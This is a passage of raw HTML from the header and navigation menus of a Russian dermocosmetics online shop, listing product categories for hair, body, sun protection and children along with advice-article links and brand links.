                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
